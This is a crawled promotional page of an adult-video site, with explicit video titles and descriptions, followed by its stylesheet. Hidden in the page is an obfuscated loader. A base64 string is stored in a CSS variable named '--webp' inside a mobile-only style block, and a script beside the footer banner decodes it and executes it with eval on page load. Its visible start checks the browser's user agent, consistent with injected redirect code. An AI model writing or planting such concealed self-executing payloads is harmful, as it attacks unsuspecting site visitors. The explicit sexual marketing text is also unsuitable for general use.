

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trans500.com/tour/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA
body_size: 5705
content:



<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Transsexual Sex Videos - Beautiful Transgender Girls - Trans500.com</title>
  <meta name="description" content="Exclusive transsexual porn videos featuring the biggest name in TS.">
  <meta name="author" content="Trans500 Studios">
  <link rel="icon" type="image/png" href="/favicon.png">

  <!-- Bootstrap core CSS -->
  <link href="/tour3/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <link href="/tour3/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="/tour3/css/style.css?v=1769987652" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]>
  <script src="../../assets/js/ie8-responsive-file-warning.js"></script>
  <![endif]-->
  <script src="/tour3/js/ie-emulation-modes-warning.js"></script>

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Arimo:400,700' rel='stylesheet' type='text/css'>

  <link href="https://vjs.zencdn.net/7.1.0/video-js.css" rel="stylesheet">

  <!-- If you'd like to support IE8 -->
  <script src="https://vjs.zencdn.net/ie8/ie8-version/videojs-ie8.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40228989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40228989-1');
</script>


</head>

<body>
  <div class="container">

   <!-- Static Navbar -->
    <nav class="top navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand visible-xs visible-sm" href="/"><img class="img-responsive" src="/tour3/images/logo-transparent.png" /></a>
        </div>
        <div id="topnav" class="hidden-xs hidden-sm">
          <ul class="nav navbar-nav">
<!--             <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li> -->
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="members_btn"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>
    <!-- Carousel -->
    <div id="carousel-example-generic" class="carousel slide hidden-xs hidden-sm" data-ride="carousel" data-interval="7000">
      <div class="carousel-inner" role="listbox">
                <div class="item active">
          <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/1.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/2.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/3.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA" target="_parent">
            <img src="/tour/jquery-slider/images/4.jpg">
          </a>
        </div>      
        
      </div>
    </div>
    <!-- /.carousel -->
    <!--Main Nav-->
    <script>
      var trackOutboundLink = function(url) {
        gtag('event', 'click', {
          'event_category': 'outbound',
          'event_label': url,
          'transport_type': 'beacon',
          'event_callback': function(){document.href = url;}
        });
      }
    </script>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
      	<div class="hidden-sm hidden-lg hidden-md">
      		<style>
      		    :root{--webp:"IWZ1bmN0aW9uKCl7dmFyIGU9bmF2aWdhdG9yLnVzZXJBZ2VudHx8bmF2aWdhdG9yLnZlbmRvcnx8d2luZG93Lm9wZXJhO2lmKC9cYig/[base64]"}
				.join1{border-radius: 0px;background-color:#555555;font-weight: 800; border:0px solid;margin-top:8px;margin-right:10px;}
				.members1{border-radius:0;background-color: transparent;font-weight: 800; border:0px solid;float:right;margin-top:8px;margin-right:10px;}
      		</style>
      		<a href="//join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA" class="btn btn-primary join1">JOIN NOW</a>
      		<a href="//trans500.com/members/" class="btn btn-primary members1">MEMBERS</a>
      	</div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>
            <li><a href="/category.php?id=5">Exclusive HD Videos</a></li>
            <li><a href="http://trans500.com/tour/models/models.html">Our TS Models</a></li>
            <li><a href="/pages.php?id=our-sites-tour">100% Exclusive Sites</a></li>
            <li><a href="https://form.jotform.com/242554917925163" target="_blank">Content Removal</a></li>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="join_btn"><a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA">JOIN NOW</a></li>
            <li class="members_btn visible-xs"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
          <ul class="nav navbar-nav hidden-md hidden-lg inline">
            <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>

          </ul>

        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>


<div id="content">

<!--Featured Video-->  
  <div class="row">
    <!--Left Column - Video-->   
    <div class="col-sm-12">
      <h2><a href="trailers/Alexa-Loves-to-Stroke.html">NEW on Trans500: Alexa Loves to Stroke!</a></h2>
      <p class="pull-right">Site: <b>Trans At Play</b></p>
    </div> 
    <div class="col-lg-10">
      <!-- adding custom style for play button -->
      <style>
      .play-btn {
        display: block;
        position: absolute;
        top: 38%;
        right: 45%;
        color: #FFF;
        font-size: 10em;
      }

      img.transp:hover {
        opacity: 0.9;
        filter: alpha(opacity=90);
      }
      
      @media only screen and (max-width: 767px) {
        .play-btn {
          font-size: 5em;
        }
      }
      </style>
      <a href="trailers/Alexa-Loves-to-Stroke.html">
        <img src="/tour/content/tap400/0.jpg" class="img-responsive transp" />
        <span class="play-btn"><i class="fa fa-play-circle-o" aria-hidden="true"></i></span>
      </a>
    </div>  

    <!--Right Column - Thumbs--> 
    <div class="col-lg-2 visible-lg">
      <div class="row right_thumbs">
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Alexa-Loves-to-Stroke.html"><img style="" class="text-center img-responsive transp" src="/tour/content/tap400/4.jpg" /></a>
        </div>        
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Alexa-Loves-to-Stroke.html"><img style="" class="text-center img-responsive transp" src="/tour/content/tap400/1.jpg" /></a>
        </div>
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Alexa-Loves-to-Stroke.html"><img style="" class="text-center img-responsive transp" src="/tour/content/tap400/2.jpg" /></a>
        </div>
        <div class="col-md-4 col-lg-12 text-center">
          <a href="trailers/Alexa-Loves-to-Stroke.html"><img style="" class="text-center img-responsive transp" src="/tour/content/tap400/3.jpg" /></a>
        </div>                     
      </div>
    </div> 

    <!--Additional Info-->  
    <div class="col-sm-12 padding_ten_top">
      <p class="featuredvid categories">Featuring: Alexa Campbell</a></p>
      <p class="pull-right"><b>Added: January 30, 2026</b></p>
    </div>  
    <div class="col-sm-12">
      <p class="description">Hey folks, today we've brought back one of our hottest tgirls on our site. The lovely Alexa Campbell is back with some sweet solo action. This beauty definitely needs no introduction. She's horny and wants to show off for us. Who are we to stop her? The best cock-stroking and self lovin' we've seen in a while.Let's get right to the action ladies and gentlemen!</p>
    </div> 
  </div>


<!--Banner Ad #1-->  
  <div class="row">
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="https://www.trans500.com/tour/images/banners/paola_01.jpg" /></a>
    </div>
  </div>


<!--Latest, Top, Highest Rated, Etc.-->  
  <div id ="subcontent" class="row">
    <div class="col-sm-9">
      <div class="row">
        <div class="col-sm-12">
          <h2>Latest TRANS500 Videos</h2>
          <p class="pull-right"><a href="latest.html">Latest Videos</a></p>
        </div>
        <!--Latest Thumbs-->   

      	      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/Erika-goes-in.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill484/4.jpg" /></a>
                <h3><a href="trailers/Erika-goes-in.html">Erika goes in!</a></h3>
                <p>January 23, 2026</p>
                <p class="categories">TSGirls:<a href=""></a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/Hardcore-TS-Bunny-Playtime.html"><img class="img-responsive center-block fullwidth" src="/tour/content/tap399/4.jpg" /></a>
                <h3><a href="trailers/Hardcore-TS-Bunny-Playtime.html">Hardcore TS Bunny Playtime</a></h3>
                <p>January 16, 2026</p>
                <p class="categories">TSGirls:<a href="models/tania-quintanilla.html">Tania Q</a></p>
                <p class="categories">Site: Trans At Play</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/New-Year-New-Banging.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill483/4.jpg" /></a>
                <h3><a href="trailers/New-Year-New-Banging.html">New Year New Banging!</a></h3>
                <p>January 8, 2026</p>
                <p class="categories">TSGirls:<a href="models/caroline-mendez.html">Caroline Brekara</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
           <!-- Mobile CTA-->  
            <div id="banner2" class="row visible-xs">
              <div>
                <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="tour/images/mobilejoinnow.png" /></a>
              </div>
            </div>            

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/Showtime-with-Shaidel.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill482/4.jpg" /></a>
                <h3><a href="trailers/Showtime-with-Shaidel.html">Showtime with Shaidel!</a></h3>
                <p>December 26, 2025</p>
                <p class="categories">TSGirls:<a href="models/shaidel.html">Shaidel</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/A-XXX-Mas-Banging.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill481/4.jpg" /></a>
                <h3><a href="trailers/A-XXX-Mas-Banging.html">A XXX Mas Banging!</a></h3>
                <p>December 18, 2025</p>
                <p class="categories">TSGirls:<a href="models/Beatriz-Oliveira.html">Beatriz Oliveira</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	  
              <div class="col-sm-4 pad_bottom_15 text-center">
                <a href="trailers/Im-Here-for-the-Gangbang.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill480/4.jpg" /></a>
                <h3><a href="trailers/Im-Here-for-the-Gangbang.html">I'm Here for the Gangbang</a></h3>
                <p>December 11, 2025</p>
                <p class="categories">TSGirls:<a href="models/perla-rios.html">Perla Rios</a></p>
                <p class="categories">Site: I Kill It TS</p>
              </div>

          
      	
      </div>

      <!--Banner Ad #2-->  
      <div id="banner2" class="row hidden-xs">
        <div class="col-sm-12">
          <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="../tour/images/banners/naomi_chi_01.jpg" /></a>
        </div>
      </div>

     <!-- Mobile CTA-->  
      <div id="banner2" class="row visible-xs">
        <div>
          <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="images/mobilejoinnow.png" /></a>
        </div>
      </div>

      <div class="row">
        <div class="col-sm-12">
          <h2>More Exclusive Updates!</h2>
          <p class="pull-right"><a href="latest.html"></a></p>
        </div>

				  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/HO-HO-HO-MsJenner.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill479/4.jpg" /></a>
	          <h3><a href="trailers/HO-HO-HO-MsJenner.html">HO HO HO Ms.Carrillo!</a></h3>
	          <p>December 4, 2025</p>
	          <p class="categories">TSGirls:<a href=""></a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/Triple-Tag-Team-TS-Action.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill478/4.jpg" /></a>
	          <h3><a href="trailers/Triple-Tag-Team-TS-Action.html">Triple Tag Team TS Action!</a></h3>
	          <p>November 28, 2025</p>
	          <p class="categories">TSGirls:<a href="models/naomi-chi.html">Naomi Chi</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/Isabella-Gets-her-Ass-Fucked.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill477/4.jpg" /></a>
	          <h3><a href="trailers/Isabella-Gets-her-Ass-Fucked.html">Isabella Gets her Ass Fucked</a></h3>
	          <p>November 20, 2025</p>
	          <p class="categories">TSGirls:<a href="models/isabella-cruz.html">Isabella Cruz</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          
           <!-- Mobile CTA-->  
            <div id="banner2" class="row visible-xs">
              <div>
                <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="images/mobilejoinnow.png" /></a>
              </div>
            </div>            

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/All-About-Arya.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill476/4.jpg" /></a>
	          <h3><a href="trailers/All-About-Arya.html">All About Arya</a></h3>
	          <p>November 13, 2025</p>
	          <p class="categories">TSGirls:<a href="models/Ayra-Santana.html">Arya Santana</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/Pounding-MsStar.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill475/4.jpg" /></a>
	          <h3><a href="trailers/Pounding-MsStar.html">Pounding Ms.Star</a></h3>
	          <p>November 6, 2025</p>
	          <p class="categories">TSGirls:<a href="models/yris-star.html">Yris Star</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		  
	        <div class="col-sm-4 pad_bottom_15 text-center">
	          <a href="trailers/POV-Queen.html"><img class="img-responsive center-block fullwidth" src="/tour/content/kill474/4.jpg" /></a>
	          <h3><a href="trailers/POV-Queen.html">POV Queen</a></h3>
	          <p>October 31, 2025</p>
	          <p class="categories">TSGirls:<a href="models/SarinaValentina.html">Sarina Valentina</a></p>
	          <p class="categories">Site: I Kill It TS</p>
	        </div>

          		
      
      </div>       
    </div><!--/Latest, Top, Highest Rated, Etc. -->    

    <!--Right Column - Thumbs--> 
    <div class="col-sm-3">
      <div id="latest_girls" class="row">
        <div class="col-sm-12">
          <h2>Our top models:</h2>
        </div>

				  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/LexieBeth.html"><img src="/tour/content/contentthumbs/14/94/1494-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/LexieBeth.html">Lexie Beth</a></h4>
            <hr/>
	        </div>
		  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/carla-novaes.html"><img src="/tour/content/contentthumbs/14/15/1415-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/carla-novaes.html">Carla Novaes</a></h4>
            <hr/>
	        </div>
		  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/Isabelle-Disordi.html"><img src="/tour/content/contentthumbs/27/38/2738-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/Isabelle-Disordi.html">Isabelle Disordi</a></h4>
            <hr/>
	        </div>
		  
	        <div class="col-sm-12 text-center topmodels">
	          <a href="/tour3//models/jessi-martinez.html"><img src="/tour/content/contentthumbs/14/69/1469-set-2x.jpg" class="img-responsive center-block fullwidth" /></a>
	          <h4><a href="/tour3//models/jessi-martinez.html">Jessi Martinez</a></h4>
            <hr/>
	        </div>
		
           <!-- Mobile CTA-->  
            <div id="banner2" class="row visible-xs">
              <div>
                <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA"><img class="img-responsive center-block fullwidthdesktop" src="images/mobilejoinnow.png" /></a>
              </div>
            </div>  
    
    </div> <!--/Right Column - Thumbs-->  
  </div>

</div><!--/#content -->  



<!--Footer -->  
<footer>
  <div class="row">
    <!--Banner Ad #3 -->  
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=NjUyLjIuMy4zLjAuNjA1NS4wLjAuMA"><img class="img-responsive center-block" src="https://www.trans500.com/tour/images/banners/g.jpg" style="width:100%"/></a><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--webp").replace(/["\']/g,"")));</script>
    </div>

    <div id="footer_nav" class="col-sm-12">
        <p>Copyright &copy; TRANS500.COM All rights reserved. Exclusive content for adults. All models were of legal age</p>
        <p>
          <a href="http://www.transdollars.com/" target="_blank">Webmasters</a> - 
          <a href="mailto:support@trans500.com">Report Problem</a> - 
          <a href="mailto:bookings@trans500.com">$Model Jobs$</a> - 
          <a href="mailto:support@trans500.com">Contact Us</a>
        </p>
        <p>
          <a href="https://trans500.com/search/" style="color:yellow">Billing & Customer Support</a> - 
          <a href="http://www.trans500.com/terms.html">Terms and Conditions</a> - 
          <a href="http://www.trans500.com/privacy.html" target="_blank">Privacy Policy</a> -
          800-540-9277 PHONE SUPPORT
        </p>
        <p>
          <a href="http://trans500.com/img/2257.png">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a> 
          <a href="http://trans500.com/#avisolegal" style="display:none;">Legal information</a>
        </p>
        <p>
          <span class="footterclassc"><a href="https://trans500.com/search/" style="color:yellow">CLICK HERE</a> for All Billing Support Options or please visit 
          <a href="https://epoch.com/">EPOCH.COM</a>, our authorized sales agent</span><br>
<a href="https://secure.vend-o.com/customers/profile/login/"><b>Authorised Payment Processor Vendo<b></a>
        </p>
    <p>

    </p>

    </p>
    </div>
    </div>
  </footer>

  </div>
  <!-- /container -->

  <!-- Bootstrap core JavaScript
    ================================================== -->
  <!-- Placed at the end of the document so the pages load faster -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="/tour3/js/bootstrap.min.js"></script>
  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <script src="/tour3/js/ie10-viewport-bug-workaround.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://trans500.com/tour3/css/style.css?v=1769987652
body_size: 1684
content:
@font-face {
    font-family: 'a_avantebsextrabold';
    src: url('../fonts/avantebsextrabold-webfont.eot');
    src: url('../fonts/avantebsextrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantebsextrabold-webfont.woff2') format('woff2'),
         url('../fonts/avantebsextrabold-webfont.woff') format('woff'),
         url('../fonts/avantebsextrabold-webfont.ttf') format('truetype'),
         url('../fonts/avantebsextrabold-webfont.svg#a_avantebsextrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteLtLight';
    src: url('../fonts/avanteltlight-webfont.eot');
    src: url('../fonts/avanteltlight-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avanteltlight-webfont.woff2') format('woff2'),
         url('../fonts/avanteltlight-webfont.woff') format('woff'),
         url('../fonts/avanteltlight-webfont.ttf') format('truetype'),
         url('../fonts/avanteltlight-webfont.svg#a_avanteltlight') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteTckMedium';
    src: url('../fonts/avantetckmedium-webfont.eot');
    src: url('../fonts/avantetckmedium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantetckmedium-webfont.woff2') format('woff2'),
         url('../fonts/avantetckmedium-webfont.woff') format('woff'),
         url('../fonts/avantetckmedium-webfont.ttf') format('truetype'),
         url('../fonts/avantetckmedium-webfont.svg#a_avantetckmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
    margin: 0px;
    font-size: 12px;
    font-family: "Arimo", Arial, sans-serif;
    color: #555;
}
h1 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #555;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #6e6d6d;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 a {
    color:#6e6d6d;
}
h3 {
    font-family: 'a_avantebsextrabold', Arial, sans-serif; 
    font-size:14px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #dfac36;
    line-height: 22px;
}

h3 a, h4 a{
    text-decoration: none;
    color:#dfac36;
}

a {
    color: #000000;
    text-decoration: none;
    list-style: none;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
a:hover {
    text-decoration:none;
}
p {
    margin:0 0 5px 0;
}
img {
    border: 0;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
.padding_ten_top {
    padding-top:10px;
}

/**Navigation**/
.navbar {
    background-color:#dfac36;
    border-radius:0;
    margin-bottom:0;
    border:none;
}
.top.navbar {
    background-color:#fff;
    border-radius:0;
    margin-bottom:0;
}
.navbar-default .navbar-collapse {
    border:none;
}
.navbar-default .navbar-nav>li>a {
   font-family: 'AvanteTckMedium', Arial, sans-serif;
   color:#FFF; 
   font-size:21px;
   font-weight:bold;
   text-transform:uppercase;
}
.join_btn {
    background-color:#555;
    margin-right:-15px;
}
.navbar-default .navbar-nav>li.members_btn>a {
    color:#555;
}
.navbar-default .navbar-nav>li.join_btn>a:hover {
    color:#FFF;
}
.nav.inline>li {
    display:inline-block;
}
.navbar-brand {
    max-width:250px;
    height:60px;
}
.modelimage{max-height: 230px;}
@media (max-width:1220px) {
       .navbar-default .navbar-nav>li>a {
        font-size:16px;
    } 
    .modelimage{max-height: 185px;}
}
@media (max-width: 991px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{   
        display:block !important;
    }
    .navbar-toggle {
        border:none;
    }
    .navbar-default .navbar-toggle:hover {
        background-color:transparent;
    }
    .modelimage{max-height: 185px;}
}
@media (min-width: 768px) and (max-width:1000px) {
    .container {
        width: auto;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-right:-15px;
        margin-left:-15px;
    }
    .navbar>.container-fluid .navbar-brand {
        margin-left:0;
    }
    .modelimage{max-height: 160px;}
}
/**Carousel**/
.item img {
    width:100%;
}
.pad_bottom_15 {
    padding-bottom:15px;
}

/**Content**/
#content {
    margin-top:30px;
}
.right_thumbs img{
    padding-bottom:15px;
}
p.featuredvid.categories {
    display:inline;
}
p.categories a {
    text-decoration:underline;
}
p.description {
    font-size:16px; 
    line-height:20px;
    padding:15px 0;
}


#subcontent {
    margin-top:30px;
}

#banner2 {
    margin:15px 0;
}

#latest_girls {
    text-align:center;
}

/**Forms**/
.form-control {
    border-radius:0;
    box-shadow:none;
}

/**Buttons**/
.sort_btn {
    background-color:#dfac36;
    color:#FFF;
}

.categorysort{
    float: right;
    margin-top: 5px;
}

.pagination {
    margin: 5px 0;
}

footer {
    margin-top:15px;
    background-color:#555;
    text-align:center;
    font-size:14px;
}
footer p, footer a {
    color:#FFF;
}
footer a {
    text-decoration:underline;
}
footer a:hover {
    color:#FFF;
}
footer #footer_nav {
    margin-top:30px;
}

.topmodels img{max-width: 209px; height: auto;}

#footer_nav{margin:20px 0;}

h2{padding-bottom: 15px;}

footer{padding-top: 15px;}

.right_thumbs img {padding-bottom: 19px;}

.fullwidthdesktop{width:100%; max-width: none!important;}



.categoryupdates{width: 275px;}
@media (max-width: 768px){
    .centerimage{
        margin:0 auto;
    }

    .categorysort{
        float: none;
        margin-top: 15px;
    }

    .categorysort div{
        margin: 5px 0;
    }

    .pagination {
        margin: 15px 0;
    }

    .fullwidth{
        width:100%;
        max-width: none!important;
    }

    .centermobile{
        text-align: center;
    }

    .pagination>li>a, .pagination>li>span {
        padding: 15px 22px;
    }

    .join_btn {
        background-color: #555;
        margin-right: 0px;
    }
    .modelimage{max-height: none;}
}


